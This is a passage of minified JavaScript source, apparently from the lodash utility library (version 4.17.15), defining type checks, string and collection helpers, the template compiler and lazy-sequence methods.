n=(e=1==e.length&&ms(e[0])?Ze(e[0],mn(Po())):Ze(Ur(e,1),mn(Po()))).length;return Ti((function(r){for(var i=-1,o=Vn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return ze(t,this,r)}))})),cs=Ti((function(t,e){var n=kn(e,$o(cs));return Co(t,x,o,e,n)})),fs=Ti((function(t,e){var n=kn(e,$o(fs));return Co(t,T,o,e,n)})),ps=Do((function(t,e){return Co(t,C,o,o,o,e)}));function ds(t,e){return t===e||t!=t&&e!=e}var hs=bo(Zr),vs=bo((function(t,e){return t>=e})),gs=ii(function(){return arguments}())?ii:function(t){return ks(t)&&ce.call(t,"callee")&&!Le.call(t,"callee")},ms=r.isArray,ys=He?mn(He):function(t){return ks(t)&&Jr(t)==ut};function _s(t){return null!=t&&As(t.length)&&!Es(t)}function bs(t){return ks(t)&&_s(t)}var ws=qn||Bu,xs=Fe?mn(Fe):function(t){return ks(t)&&Jr(t)==z};function Ts(t){if(!ks(t))return!1;var e=Jr(t);return e==K||e==V||"string"==typeof t.message&&"string"==typeof t.name&&!Is(t)}function Es(t){if(!Ss(t))return!1;var e=Jr(t);return e==Q||e==Y||e==B||e==tt}function Cs(t){return"number"==typeof t&&t==qs(t)}function As(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=L}function Ss(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function ks(t){return null!=t&&"object"==typeof t}var Os=qe?mn(qe):function(t){return ks(t)&&Wo(t)==X};function Ds(t){return"number"==typeof t||ks(t)&&Jr(t)==G}function Is(t){if(!ks(t)||Jr(t)!=Z)return!1;var e=Ie(t);if(null===e)return!0;var n=ce.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&le.call(n)==he}var Ns=We?mn(We):function(t){return ks(t)&&Jr(t)==et};var js=Be?mn(Be):function(t){return ks(t)&&Wo(t)==nt};function Ls(t){return"string"==typeof t||!ms(t)&&ks(t)&&Jr(t)==rt}function $s(t){return"symbol"==typeof t||ks(t)&&Jr(t)==it}var Ps=Ue?mn(Ue):function(t){return ks(t)&&As(t.length)&&!!Ae[Jr(t)]};var Ms=bo(fi),Rs=bo((function(t,e){return t<=e}));function Hs(t){if(!t)return[];if(_s(t))return Ls(t)?Nn(t):no(t);if(Re&&t[Re])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Re]());var e=Wo(t);return(e==X?An:e==nt?On:du)(t)}function Fs(t){return t?(t=Bs(t))===j||t===-j?(t<0?-1:1)*$:t==t?t:0:0===t?t:0}function qs(t){var e=Fs(t),n=e%1;return e==e?n?e-n:e:0}function Ws(t){return t?Lr(qs(t),0,M):0}function Bs(t){if("number"==typeof t)return t;if($s(t))return P;if(Ss(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ss(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Lt,"");var n=zt.test(t);return n||Kt.test(t)?De(t.slice(2),n?2:8):Ut.test(t)?P:+t}function Us(t){return ro(t,ou(t))}function zs(t){return null==t?"":Pi(t)}var Vs=oo((function(t,e){if(Go(e)||_s(e))ro(e,iu(e),t);else for(var n in e)ce.call(e,n)&&kr(t,n,e[n])})),Ks=oo((function(t,e){ro(e,ou(e),t)})),Qs=oo((function(t,e,n,r){ro(e,ou(e),t,r)})),Ys=oo((function(t,e,n,r){ro(e,iu(e),t,r)})),Xs=Do(jr);var Gs=Ti((function(t,e){t=ee(t);var n=-1,r=e.length,i=r>2?e[2]:o;for(i&&Ko(e[0],e[1],i)&&(r=1);++n<r;)for(var a=e[n],s=ou(a),u=-1,l=s.length;++u<l;){var c=s[u],f=t[c];(f===o||ds(f,se[c])&&!ce.call(t,c))&&(t[c]=a[c])}return t})),Js=Ti((function(t){return t.push(o,So),ze(su,o,t)}));function Zs(t,e,n){var r=null==t?o:Xr(t,e);return r===o?n:r}function tu(t,e){return null!=t&&Bo(t,e,ei)}var eu=vo((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),t[e]=n}),Su(Du)),nu=vo((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),ce.call(t,e)?t[e].push(n):t[e]=[n]}),Po),ru=Ti(ri);function iu(t){return _s(t)?Tr(t):li(t)}function ou(t){return _s(t)?Tr(t,!0):ci(t)}var au=oo((function(t,e,n){vi(t,e,n)})),su=oo((function(t,e,n,r){vi(t,e,n,r)})),uu=Do((function(t,e){var n={};if(null==t)return n;var r=!1;e=Ze(e,(function(e){return e=Vi(e,t),r||(r=e.length>1),e})),ro(t,No(t),n),r&&(n=$r(n,p|d|h,ko));for(var i=e.length;i--;)Ri(n,e[i]);return n}));var lu=Do((function(t,e){return null==t?{}:function(t,e){return yi(t,e,(function(e,n){return tu(t,n)}))}(t,e)}));function cu(t,e){if(null==t)return{};var n=Ze(No(t),(function(t){return[t]}));return e=Po(e),yi(t,n,(function(t,n){return e(t,n[0])}))}var fu=Eo(iu),pu=Eo(ou);function du(t){return null==t?[]:yn(t,iu(t))}var hu=lo((function(t,e,n){return e=e.toLowerCase(),t+(n?vu(e):e)}));function vu(t){return Tu(zs(t).toLowerCase())}function gu(t){return(t=zs(t))&&t.replace(Yt,xn).replace(_e,"")}var mu=lo((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),yu=lo((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),_u=uo("toLowerCase");var bu=lo((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));var wu=lo((function(t,e,n){return t+(n?" ":"")+Tu(e)}));var xu=lo((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),Tu=uo("toUpperCase");function Eu(t,e,n){return t=zs(t),(e=n?o:e)===o?function(t){return Te.test(t)}(t)?function(t){return t.match(we)||[]}(t):function(t){return t.match(Ft)||[]}(t):t.match(e)||[]}var Cu=Ti((function(t,e){try{return ze(t,o,e)}catch(t){return Ts(t)?t:new Jt(t)}})),Au=Do((function(t,e){return Ke(e,(function(e){e=ca(e),Nr(t,e,ns(t[e],t))})),t}));function Su(t){return function(){return t}}var ku=po(),Ou=po(!0);function Du(t){return t}function Iu(t){return ui("function"==typeof t?t:$r(t,p))}var Nu=Ti((function(t,e){return function(n){return ri(n,t,e)}})),ju=Ti((function(t,e){return function(n){return ri(t,n,e)}}));function Lu(t,e,n){var r=iu(e),i=Yr(e,r);null!=n||Ss(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Yr(e,iu(e)));var o=!(Ss(n)&&"chain"in n&&!n.chain),a=Es(t);return Ke(i,(function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__),i=n.__actions__=no(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,tn([this.value()],arguments))})})),t}function $u(){}var Pu=mo(Ze),Mu=mo(Ye),Ru=mo(rn);function Hu(t){return Qo(t)?pn(ca(t)):function(t){return function(e){return Xr(e,t)}}(t)}var Fu=_o(),qu=_o(!0);function Wu(){return[]}function Bu(){return!1}var Uu=go((function(t,e){return t+e}),0),zu=xo("ceil"),Vu=go((function(t,e){return t/e}),1),Ku=xo("floor");var Qu,Yu=go((function(t,e){return t*e}),1),Xu=xo("round"),Gu=go((function(t,e){return t-e}),0);return dr.after=function(t,e){if("function"!=typeof e)throw new ie(u);return t=qs(t),function(){if(--t<1)return e.apply(this,arguments)}},dr.ary=ts,dr.assign=Vs,dr.assignIn=Ks,dr.assignInWith=Qs,dr.assignWith=Ys,dr.at=Xs,dr.before=es,dr.bind=ns,dr.bindAll=Au,dr.bindKey=rs,dr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return ms(t)?t:[t]},dr.chain=Ha,dr.chunk=function(t,e,n){e=(n?Ko(t,e,n):e===o)?1:zn(qs(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];for(var a=0,s=0,u=r(Rn(i/e));a<i;)u[s++]=Di(t,a,a+=e);return u},dr.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},dr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return tn(ms(n)?no(n):[n],Ur(e,1))},dr.cond=function(t){var e=null==t?0:t.length,n=Po();return t=e?Ze(t,(function(t){if("function"!=typeof t[1])throw new ie(u);return[n(t[0]),t[1]]})):[],Ti((function(n){for(var r=-1;++r<e;){var i=t[r];if(ze(i[0],this,n))return ze(i[1],this,n)}}))},dr.conforms=function(t){return function(t){var e=iu(t);return function(n){return Pr(n,t,e)}}($r(t,p))},dr.constant=Su,dr.countBy=Wa,dr.create=function(t,e){var n=hr(t);return null==e?n:Ir(n,e)},dr.curry=function t(e,n,r){var i=Co(e,b,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},dr.curryRight=function t(e,n,r){var i=Co(e,w,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},dr.debounce=is,dr.defaults=Gs,dr.defaultsDeep=Js,dr.defer=os,dr.delay=as,dr.difference=da,dr.differenceBy=ha,dr.differenceWith=va,dr.drop=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,(e=n||e===o?1:qs(e))<0?0:e,r):[]},dr.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,0,(e=r-(e=n||e===o?1:qs(e)))<0?0:e):[]},dr.dropRightWhile=function(t,e){return t&&t.length?Fi(t,Po(e,3),!0,!0):[]},dr.dropWhile=function(t,e){return t&&t.length?Fi(t,Po(e,3),!0):[]},dr.fill=function(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&Ko(t,e,n)&&(n=0,r=i),function(t,e,n,r){var i=t.length;for((n=qs(n))<0&&(n=-n>i?0:i+n),(r=r===o||r>i?i:qs(r))<0&&(r+=i),r=n>r?0:Ws(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},dr.filter=function(t,e){return(ms(t)?Xe:Br)(t,Po(e,3))},dr.flatMap=function(t,e){return Ur(Xa(t,e),1)},dr.flatMapDeep=function(t,e){return Ur(Xa(t,e),j)},dr.flatMapDepth=function(t,e,n){return n=n===o?1:qs(n),Ur(Xa(t,e),n)},dr.flatten=ya,dr.flattenDeep=function(t){return(null==t?0:t.length)?Ur(t,j):[]},dr.flattenDepth=function(t,e){return(null==t?0:t.length)?Ur(t,e=e===o?1:qs(e)):[]},dr.flip=function(t){return Co(t,A)},dr.flow=ku,dr.flowRight=Ou,dr.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},dr.functions=function(t){return null==t?[]:Yr(t,iu(t))},dr.functionsIn=function(t){return null==t?[]:Yr(t,ou(t))},dr.groupBy=Ka,dr.initial=function(t){return(null==t?0:t.length)?Di(t,0,-1):[]},dr.intersection=ba,dr.intersectionBy=wa,dr.intersectionWith=xa,dr.invert=eu,dr.invertBy=nu,dr.invokeMap=Qa,dr.iteratee=Iu,dr.keyBy=Ya,dr.keys=iu,dr.keysIn=ou,dr.map=Xa,dr.mapKeys=function(t,e){var n={};return e=Po(e,3),Kr(t,(function(t,r,i){Nr(n,e(t,r,i),t)})),n},dr.mapValues=function(t,e){var n={};return e=Po(e,3),Kr(t,(function(t,r,i){Nr(n,r,e(t,r,i))})),n},dr.matches=function(t){return di($r(t,p))},dr.matchesProperty=function(t,e){return hi(t,$r(e,p))},dr.memoize=ss,dr.merge=au,dr.mergeWith=su,dr.method=Nu,dr.methodOf=ju,dr.mixin=Lu,dr.negate=us,dr.nthArg=function(t){return t=qs(t),Ti((function(e){return gi(e,t)}))},dr.omit=uu,dr.omitBy=function(t,e){return cu(t,us(Po(e)))},dr.once=function(t){return es(2,t)},dr.orderBy=function(t,e,n,r){return null==t?[]:(ms(e)||(e=null==e?[]:[e]),ms(n=r?o:n)||(n=null==n?[]:[n]),mi(t,e,n))},dr.over=Pu,dr.overArgs=ls,dr.overEvery=Mu,dr.overSome=Ru,dr.partial=cs,dr.partialRight=fs,dr.partition=Ga,dr.pick=lu,dr.pickBy=cu,dr.property=Hu,dr.propertyOf=function(t){return function(e){return null==t?o:Xr(t,e)}},dr.pull=Ea,dr.pullAll=Ca,dr.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?_i(t,e,Po(n,2)):t},dr.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?_i(t,e,o,n):t},dr.pullAt=Aa,dr.range=Fu,dr.rangeRight=qu,dr.rearg=ps,dr.reject=function(t,e){return(ms(t)?Xe:Br)(t,us(Po(e,3)))},dr.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=Po(e,3);++r<o;){var a=t[r];e(a,r,t)&&(n.push(a),i.push(r))}return bi(t,i),n},dr.rest=function(t,e){if("function"!=typeof t)throw new ie(u);return Ti(t,e=e===o?e:qs(e))},dr.reverse=Sa,dr.sampleSize=function(t,e,n){return e=(n?Ko(t,e,n):e===o)?1:qs(e),(ms(t)?Cr:Ci)(t,e)},dr.set=function(t,e,n){return null==t?t:Ai(t,e,n)},dr.setWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ai(t,e,n,r)},dr.shuffle=function(t){return(ms(t)?Ar:Oi)(t)},dr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Ko(t,e,n)?(e=0,n=r):(e=null==e?0:qs(e),n=n===o?r:qs(n)),Di(t,e,n)):[]},dr.sortBy=Ja,dr.sortedUniq=function(t){return t&&t.length?Li(t):[]},dr.sortedUniqBy=function(t,e){return t&&t.length?Li(t,Po(e,2)):[]},dr.split=function(t,e,n){return n&&"number"!=typeof n&&Ko(t,e,n)&&(e=n=o),(n=n===o?M:n>>>0)?(t=zs(t))&&("string"==typeof e||null!=e&&!Ns(e))&&!(e=Pi(e))&&Cn(t)?Qi(Nn(t),0,n):t.split(e,n):[]},dr.spread=function(t,e){if("function"!=typeof t)throw new ie(u);return e=null==e?0:zn(qs(e),0),Ti((function(n){var r=n[e],i=Qi(n,0,e);return r&&tn(i,r),ze(t,this,i)}))},dr.tail=function(t){var e=null==t?0:t.length;return e?Di(t,1,e):[]},dr.take=function(t,e,n){return t&&t.length?Di(t,0,(e=n||e===o?1:qs(e))<0?0:e):[]},dr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,(e=r-(e=n||e===o?1:qs(e)))<0?0:e,r):[]},dr.takeRightWhile=function(t,e){return t&&t.length?Fi(t,Po(e,3),!1,!0):[]},dr.takeWhile=function(t,e){return t&&t.length?Fi(t,Po(e,3)):[]},dr.tap=function(t,e){return e(t),t},dr.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new ie(u);return Ss(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),is(t,e,{leading:r,maxWait:e,trailing:i})},dr.thru=Fa,dr.toArray=Hs,dr.toPairs=fu,dr.toPairsIn=pu,dr.toPath=function(t){return ms(t)?Ze(t,ca):$s(t)?[t]:no(la(zs(t)))},dr.toPlainObject=Us,dr.transform=function(t,e,n){var r=ms(t),i=r||ws(t)||Ps(t);if(e=Po(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Ss(t)&&Es(o)?hr(Ie(t)):{}}return(i?Ke:Kr)(t,(function(t,r,i){return e(n,t,r,i)})),n},dr.unary=function(t){return ts(t,1)},dr.union=ka,dr.unionBy=Oa,dr.unionWith=Da,dr.uniq=function(t){return t&&t.length?Mi(t):[]},dr.uniqBy=function(t,e){return t&&t.length?Mi(t,Po(e,2)):[]},dr.uniqWith=function(t,e){return e="function"==typeof e?e:o,t&&t.length?Mi(t,o,e):[]},dr.unset=function(t,e){return null==t||Ri(t,e)},dr.unzip=Ia,dr.unzipWith=Na,dr.update=function(t,e,n){return null==t?t:Hi(t,e,zi(n))},dr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Hi(t,e,zi(n),r)},dr.values=du,dr.valuesIn=function(t){return null==t?[]:yn(t,ou(t))},dr.without=ja,dr.words=Eu,dr.wrap=function(t,e){return cs(zi(e),t)},dr.xor=La,dr.xorBy=$a,dr.xorWith=Pa,dr.zip=Ma,dr.zipObject=function(t,e){return Bi(t||[],e||[],kr)},dr.zipObjectDeep=function(t,e){return Bi(t||[],e||[],Ai)},dr.zipWith=Ra,dr.entries=fu,dr.entriesIn=pu,dr.extend=Ks,dr.extendWith=Qs,Lu(dr,dr),dr.add=Uu,dr.attempt=Cu,dr.camelCase=hu,dr.capitalize=vu,dr.ceil=zu,dr.clamp=function(t,e,n){return n===o&&(n=e,e=o),n!==o&&(n=(n=Bs(n))==n?n:0),e!==o&&(e=(e=Bs(e))==e?e:0),Lr(Bs(t),e,n)},dr.clone=function(t){return $r(t,h)},dr.cloneDeep=function(t){return $r(t,p|h)},dr.cloneDeepWith=function(t,e){return $r(t,p|h,e="function"==typeof e?e:o)},dr.cloneWith=function(t,e){return $r(t,h,e="function"==typeof e?e:o)},dr.conformsTo=function(t,e){return null==e||Pr(t,e,iu(e))},dr.deburr=gu,dr.defaultTo=function(t,e){return null==t||t!=t?e:t},dr.divide=Vu,dr.endsWith=function(t,e,n){t=zs(t),e=Pi(e);var r=t.length,i=n=n===o?r:Lr(qs(n),0,r);return(n-=e.length)>=0&&t.slice(n,i)==e},dr.eq=ds,dr.escape=function(t){return(t=zs(t))&&Ct.test(t)?t.replace(Tt,Tn):t},dr.escapeRegExp=function(t){return(t=zs(t))&&jt.test(t)?t.replace(Nt,"\\$&"):t},dr.every=function(t,e,n){var r=ms(t)?Ye:qr;return n&&Ko(t,e,n)&&(e=o),r(t,Po(e,3))},dr.find=Ba,dr.findIndex=ga,dr.findKey=function(t,e){return an(t,Po(e,3),Kr)},dr.findLast=Ua,dr.findLastIndex=ma,dr.findLastKey=function(t,e){return an(t,Po(e,3),Qr)},dr.floor=Ku,dr.forEach=za,dr.forEachRight=Va,dr.forIn=function(t,e){return null==t?t:zr(t,Po(e,3),ou)},dr.forInRight=function(t,e){return null==t?t:Vr(t,Po(e,3),ou)},dr.forOwn=function(t,e){return t&&Kr(t,Po(e,3))},dr.forOwnRight=function(t,e){return t&&Qr(t,Po(e,3))},dr.get=Zs,dr.gt=hs,dr.gte=vs,dr.has=function(t,e){return null!=t&&Bo(t,e,ti)},dr.hasIn=tu,dr.head=_a,dr.identity=Du,dr.includes=function(t,e,n,r){t=_s(t)?t:du(t),n=n&&!r?qs(n):0;var i=t.length;return n<0&&(n=zn(i+n,0)),Ls(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&un(t,e,n)>-1},dr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:qs(n);return i<0&&(i=zn(r+i,0)),un(t,e,i)},dr.inRange=function(t,e,n){return e=Fs(e),n===o?(n=e,e=0):n=Fs(n),function(t,e,n){return t>=Vn(e,n)&&t<zn(e,n)}(t=Bs(t),e,n)},dr.invoke=ru,dr.isArguments=gs,dr.isArray=ms,dr.isArrayBuffer=ys,dr.isArrayLike=_s,dr.isArrayLikeObject=bs,dr.isBoolean=function(t){return!0===t||!1===t||ks(t)&&Jr(t)==U},dr.isBuffer=ws,dr.isDate=xs,dr.isElement=function(t){return ks(t)&&1===t.nodeType&&!Is(t)},dr.isEmpty=function(t){if(null==t)return!0;if(_s(t)&&(ms(t)||"string"==typeof t||"function"==typeof t.splice||ws(t)||Ps(t)||gs(t)))return!t.length;var e=Wo(t);if(e==X||e==nt)return!t.size;if(Go(t))return!li(t).length;for(var n in t)if(ce.call(t,n))return!1;return!0},dr.isEqual=function(t,e){return oi(t,e)},dr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:o)?n(t,e):o;return r===o?oi(t,e,o,n):!!r},dr.isError=Ts,dr.isFinite=function(t){return"number"==typeof t&&Wn(t)},dr.isFunction=Es,dr.isInteger=Cs,dr.isLength=As,dr.isMap=Os,dr.isMatch=function(t,e){return t===e||ai(t,e,Ro(e))},dr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:o,ai(t,e,Ro(e),n)},dr.isNaN=function(t){return Ds(t)&&t!=+t},dr.isNative=function(t){if(Xo(t))throw new Jt(s);return si(t)},dr.isNil=function(t){return null==t},dr.isNull=function(t){return null===t},dr.isNumber=Ds,dr.isObject=Ss,dr.isObjectLike=ks,dr.isPlainObject=Is,dr.isRegExp=Ns,dr.isSafeInteger=function(t){return Cs(t)&&t>=-L&&t<=L},dr.isSet=js,dr.isString=Ls,dr.isSymbol=$s,dr.isTypedArray=Ps,dr.isUndefined=function(t){return t===o},dr.isWeakMap=function(t){return ks(t)&&Wo(t)==at},dr.isWeakSet=function(t){return ks(t)&&Jr(t)==st},dr.join=function(t,e){return null==t?"":Bn.call(t,e)},dr.kebabCase=mu,dr.last=Ta,dr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==o&&(i=(i=qs(n))<0?zn(r+i,0):Vn(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):sn(t,cn,i,!0)},dr.lowerCase=yu,dr.lowerFirst=_u,dr.lt=Ms,dr.lte=Rs,dr.max=function(t){return t&&t.length?Wr(t,Du,Zr):o},dr.maxBy=function(t,e){return t&&t.length?Wr(t,Po(e,2),Zr):o},dr.mean=function(t){return fn(t,Du)},dr.meanBy=function(t,e){return fn(t,Po(e,2))},dr.min=function(t){return t&&t.length?Wr(t,Du,fi):o},dr.minBy=function(t,e){return t&&t.length?Wr(t,Po(e,2),fi):o},dr.stubArray=Wu,dr.stubFalse=Bu,dr.stubObject=function(){return{}},dr.stubString=function(){return""},dr.stubTrue=function(){return!0},dr.multiply=Yu,dr.nth=function(t,e){return t&&t.length?gi(t,qs(e)):o},dr.noConflict=function(){return je._===this&&(je._=ve),this},dr.noop=$u,dr.now=Za,dr.pad=function(t,e,n){t=zs(t);var r=(e=qs(e))?In(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return yo(Hn(i),n)+t+yo(Rn(i),n)},dr.padEnd=function(t,e,n){t=zs(t);var r=(e=qs(e))?In(t):0;return e&&r<e?t+yo(e-r,n):t},dr.padStart=function(t,e,n){t=zs(t);var r=(e=qs(e))?In(t):0;return e&&r<e?yo(e-r,n)+t:t},dr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Qn(zs(t).replace($t,""),e||0)},dr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Ko(t,e,n)&&(e=n=o),n===o&&("boolean"==typeof e?(n=e,e=o):"boolean"==typeof t&&(n=t,t=o)),t===o&&e===o?(t=0,e=1):(t=Fs(t),e===o?(e=t,t=0):e=Fs(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=Yn();return Vn(t+i*(e-t+Oe("1e-"+((i+"").length-1))),e)}return wi(t,e)},dr.reduce=function(t,e,n){var r=ms(t)?en:hn,i=arguments.length<3;return r(t,Po(e,4),n,i,Hr)},dr.reduceRight=function(t,e,n){var r=ms(t)?nn:hn,i=arguments.length<3;return r(t,Po(e,4),n,i,Fr)},dr.repeat=function(t,e,n){return e=(n?Ko(t,e,n):e===o)?1:qs(e),xi(zs(t),e)},dr.replace=function(){var t=arguments,e=zs(t[0]);return t.length<3?e:e.replace(t[1],t[2])},dr.result=function(t,e,n){var r=-1,i=(e=Vi(e,t)).length;for(i||(i=1,t=o);++r<i;){var a=null==t?o:t[ca(e[r])];a===o&&(r=i,a=n),t=Es(a)?a.call(t):a}return t},dr.round=Xu,dr.runInContext=t,dr.sample=function(t){return(ms(t)?Er:Ei)(t)},dr.size=function(t){if(null==t)return 0;if(_s(t))return Ls(t)?In(t):t.length;var e=Wo(t);return e==X||e==nt?t.size:li(t).length},dr.snakeCase=bu,dr.some=function(t,e,n){var r=ms(t)?rn:Ii;return n&&Ko(t,e,n)&&(e=o),r(t,Po(e,3))},dr.sortedIndex=function(t,e){return Ni(t,e)},dr.sortedIndexBy=function(t,e,n){return ji(t,e,Po(n,2))},dr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Ni(t,e);if(r<n&&ds(t[r],e))return r}return-1},dr.sortedLastIndex=function(t,e){return Ni(t,e,!0)},dr.sortedLastIndexBy=function(t,e,n){return ji(t,e,Po(n,2),!0)},dr.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=Ni(t,e,!0)-1;if(ds(t[n],e))return n}return-1},dr.startCase=wu,dr.startsWith=function(t,e,n){return t=zs(t),n=null==n?0:Lr(qs(n),0,t.length),e=Pi(e),t.slice(n,n+e.length)==e},dr.subtract=Gu,dr.sum=function(t){return t&&t.length?vn(t,Du):0},dr.sumBy=function(t,e){return t&&t.length?vn(t,Po(e,2)):0},dr.template=function(t,e,n){var r=dr.templateSettings;n&&Ko(t,e,n)&&(e=o),t=zs(t),e=Qs({},e,r,Ao);var i,a,s=Qs({},e.imports,r.imports,Ao),u=iu(s),l=yn(s,u),c=0,f=e.interpolate||Xt,p="__p += '",d=ne((e.escape||Xt).source+"|"+f.source+"|"+(f===kt?Wt:Xt).source+"|"+(e.evaluate||Xt).source+"|$","g"),h="//# sourceURL="+(ce.call(e,"sourceURL")?(e.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++Ce+"]")+"\n";t.replace(d,(function(e,n,r,o,s,u){return r||(r=o),p+=t.slice(c,u).replace(Gt,En),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),s&&(a=!0,p+="';\n"+s+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=u+e.length,e})),p+="';\n";var v=ce.call(e,"variable")&&e.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(_t,""):p).replace(bt,"$1").replace(wt,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=Cu((function(){return Zt(u,h+"return "+p).apply(o,l)}));if(g.source=p,Ts(g))throw g;return g},dr.times=function(t,e){if((t=qs(t))<1||t>L)return[];var n=M,r=Vn(t,M);e=Po(e),t-=M;for(var i=gn(r,e);++n<t;)e(n);return i},dr.toFinite=Fs,dr.toInteger=qs,dr.toLength=Ws,dr.toLower=function(t){return zs(t).toLowerCase()},dr.toNumber=Bs,dr.toSafeInteger=function(t){return t?Lr(qs(t),-L,L):0===t?t:0},dr.toString=zs,dr.toUpper=function(t){return zs(t).toUpperCase()},dr.trim=function(t,e,n){if((t=zs(t))&&(n||e===o))return t.replace(Lt,"");if(!t||!(e=Pi(e)))return t;var r=Nn(t),i=Nn(e);return Qi(r,bn(r,i),wn(r,i)+1).join("")},dr.trimEnd=function(t,e,n){if((t=zs(t))&&(n||e===o))return t.replace(Pt,"");if(!t||!(e=Pi(e)))return t;var r=Nn(t);return Qi(r,0,wn(r,Nn(e))+1).join("")},dr.trimStart=function(t,e,n){if((t=zs(t))&&(n||e===o))return t.replace($t,"");if(!t||!(e=Pi(e)))return t;var r=Nn(t);return Qi(r,bn(r,Nn(e))).join("")},dr.truncate=function(t,e){var n=S,r=k;if(Ss(e)){var i="separator"in e?e.separator:i;n="length"in e?qs(e.length):n,r="omission"in e?Pi(e.omission):r}var a=(t=zs(t)).length;if(Cn(t)){var s=Nn(t);a=s.length}if(n>=a)return t;var u=n-In(r);if(u<1)return r;var l=s?Qi(s,0,u).join(""):t.slice(0,u);if(i===o)return l+r;if(s&&(u+=l.length-u),Ns(i)){if(t.slice(u).search(i)){var c,f=l;for(i.global||(i=ne(i.source,zs(Bt.exec(i))+"g")),i.lastIndex=0;c=i.exec(f);)var p=c.index;l=l.slice(0,p===o?u:p)}}else if(t.indexOf(Pi(i),u)!=u){var d=l.lastIndexOf(i);d>-1&&(l=l.slice(0,d))}return l+r},dr.unescape=function(t){return(t=zs(t))&&Et.test(t)?t.replace(xt,jn):t},dr.uniqueId=function(t){var e=++fe;return zs(t)+e},dr.upperCase=xu,dr.upperFirst=Tu,dr.each=za,dr.eachRight=Va,dr.first=_a,Lu(dr,(Qu={},Kr(dr,(function(t,e){ce.call(dr.prototype,e)||(Qu[e]=t)})),Qu),{chain:!1}),dr.VERSION="4.17.15",Ke(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){dr[t].placeholder=dr})),Ke(["drop","take"],(function(t,e){mr.prototype[t]=function(n){n=n===o?1:zn(qs(n),0);var r=this.__filtered__&&!e?new mr(this):this.clone();return r.__filtered__?r.__takeCount__=Vn(n,r.__takeCount__):r.__views__.push({size:Vn(n,M),type:t+(r.__dir__<0?"Right":"")}),r},mr.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),Ke(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=n==I||3==n;mr.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Po(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),Ke(["head","last"],(function(t,e){var n="take"+(e?"Right":"");mr.prototype[t]=function(){return this[n](1).value()[0]}})),Ke(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");mr.prototype[t]=function(){return this.__filtered__?new mr(this):this[n](1)}})),mr.prototype.compact=function(){return this.filter(Du)},mr.prototype.find=function(t){return this.filter(t).head()},mr.prototype.findLast=function(t){return this.reverse().find(t)},mr.prototype.invokeMap=Ti((function(t,e){return"function"==typeof t?new mr(this):this.map((function(n){return 